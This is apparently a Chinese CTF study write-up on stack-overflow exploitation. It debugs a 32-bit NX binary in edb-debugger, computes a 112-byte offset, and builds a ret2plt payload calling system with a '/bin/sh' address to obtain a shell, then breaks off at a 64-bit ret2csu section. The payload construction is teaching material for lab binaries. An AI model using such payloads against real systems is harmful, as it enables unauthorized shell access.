









edb-debuger调试:原理测试

32位程序

有NX保护,无法堆栈执行,可栈溢出



Funtion Find

两个值得注意的函数secure函数和main

main 函数

提示后进行输入:

gets函数栈溢出

offset 还不清除,因为ebp未知

secure 函数

有system函数,有"/bin/sh"字符串



CTRL+F唤出字符串查找

前往两个地址查看:

0x08048720:

超出地址外:猜测在libc里,比较麻烦,不用

0x08049720:

攻击

- 传递字符串所在地址+system@plt即可getshell



在gets@plt处和下一块地方和system@plt处放置断点:

然后输入123回车后,123处修改为

对了,这时候我们并不知道ebp的具体值,那好办,在输入的字符串前,或者变量定义处,放置断点:

此处没有算上+0x1c,因此算术的时候加上

算出:0x118-(0x90+0x1c)+0x4 = 0x70

那么offset = 0x70 = 112

payload = b'a' * offset + p32(system_plt) + p32(4) + p32(bin_sh_addr)

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

11 86 04 08

20 87 04 08

放行:(F9)

对了直接使用system函数就不需要额外加4字节内容,直接后接字符串地址即可,如果采用的是11 86 04 08,就说明我们使用的是system函数,采用plt也就是:

则需要额外输入4个字节内容

为什么会加p32(4),我们看一下call system@plt的调用过程:

call 指令一般是这样的:

push ip ;执行system@got之后的返回地址

jmp system@got

那么在跳转之前会将栈中一个4字节的内容作为eip的地址推入,然后esp-4,然后才跳转到system的地址,此时才是执行以下的操作:

push edx ; command

mov ebx, eax

call real_system

这样command才正式被推入,因此这就是额外输入一个4字节垃圾数据的原因了,那么这里我们就可以输入main函数的地址作为填充也可以,这样system返回后会再次运行main函数,这对构建gadgets链有帮助。

那么开始攻击:

放置好恰当的断点:

ASCII输入offset数的字符:

hex栏输入小端序化地址:

输入4个随便字节数据:

输入/bin/sh地址:

有两个合法的地址:

8720

9720

挑一个用:

我选择8720

payload = b'a' * offset + p32(system_plt) + p32(4) + p32(bin_sh_addr)

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

60 84 04 08

61 61 61 61

20 87 04 08

1、(5)ret2csu

中级ROP - CTF Wiki (ctf-wiki.org)

【技术分享】借助DynELF实现无libc的漏洞利用小结-安全客 - 安全资讯平台 (anquanke.com)





edb-debuger调试:原理测试

64位程序

可栈溢出,堆栈不可执行,部分重载

Function find



